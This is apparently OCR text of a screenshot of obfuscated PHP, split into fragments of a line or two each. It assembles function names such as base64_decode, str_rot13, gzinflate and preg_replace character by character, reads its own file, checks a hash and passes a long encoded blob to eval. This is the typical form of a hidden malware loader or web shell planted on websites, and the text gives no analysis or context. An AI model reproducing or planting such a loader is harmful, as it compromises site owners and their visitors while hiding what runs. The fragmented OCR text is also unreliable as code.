
f14117
.=
"m"
;
$yaa599ce
.=
"t"
;
$w7ae4e89
.=
"o"
;
$w
7ae4e89
.=
"d"
;
$h73e11cb
.=
"r"
;
$b3f14117
.
=
"p"
;
$hb7e77ab
.=
"g"
;
$h239eac7
.=
"o"
;
$yed528b
d
.=
"4"
;
$qce50a57
.=
"l"
;
$yed528bd
.=
"_"
;
$h239ea
c7
.=
"t"
;
$qce50a57
.=
"a"
;
$h73e11cb
.=
"e"
;
$w7ae4
e89
.=
"e"
;
$hb7e77ab
.=
"e"
;
$qce50a57
.=
"t"
;
$yed5
28bd
.=
"d"
;
$hb7e77ab
.=
"t"
;
$h239eac7
.=
"1"
;
$h73
e11cb
.=
"p"
;
$hb7e77ab
.=
"_"
;
$yed528bd
.=
"e"
;
$h2
39eac7
.=
"3"
;
$qce50a57
.=
"e"
;
$h73e11cb
.=
"l"
;
$h
b7e77ab
.=
"c"
;
$h73e11cb
.=
"a"
;
$yed528bd
.
=
"c"
;
$h73e11cb
.=
"c"
;
$hb7e77ab
.=
"o"
;
$yed528b
d
.=
"o"
;
$yed528bd
.=
"d"
;
$hb7e77ab
.=
"n"
;
$h73e11
cb
.=
"e"
;
$yed528bd
.=
"e"
;
$hb7e77ab
.=
"t"
;
$hb7e7
7ab
.=
"e"
;
$hb7e77ab
.=
"n"
;
$hb7e77ab
.=
"t"
;
$hb7e
77ab
.=
"s"
;
$wf273fdb
=
$w7ae4e89
(
"("
,
__FILE__
);
eval
(
$b3f14117
(
$p0fd759a
(
$h73e11cb
(
"/\(\".*
\"\)/"
,
"("
")"
,
$h73e11cb
(
"/\xd|\xa/"
,
""
,
$hb7e
77ab
(
$yaa599ce
(
$wf273fdb
))))),
"865584dc1b2d8
9988a9dde1a9b3707fccbe9d567"
)?
$qce50a57
(
$yed
528bd
(
$h239eac7
(
"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